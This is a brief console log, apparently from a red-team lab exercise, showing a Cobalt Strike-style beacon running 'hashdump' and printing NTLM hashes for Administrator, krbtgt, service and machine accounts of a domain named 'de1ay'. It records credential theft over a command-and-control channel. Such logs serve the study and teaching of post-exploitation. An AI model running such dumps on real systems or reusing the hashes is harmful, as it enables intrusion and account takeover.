 [12/15 10:37:04] beacon> hashdump
[12/15 10:37:04] [*] Tasked beacon to dump hashes
[12/15 10:37:04] [+] host called home, sent: 83262 bytes
[12/15 10:37:05] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c377ba8a4dd52401bc404dbe49771bbc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
qingfeng:2603:aad3b435b51404eeaad3b435b51404ee:6912928308e3cda903e6d75bd6091a20:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:5566ee93575685f7b3f8f7c3a1393dfd:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:ce3e307123b59b4c481286308ae8fc2b:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:124f918941c21f51bfe68f4e2a59b2fc:::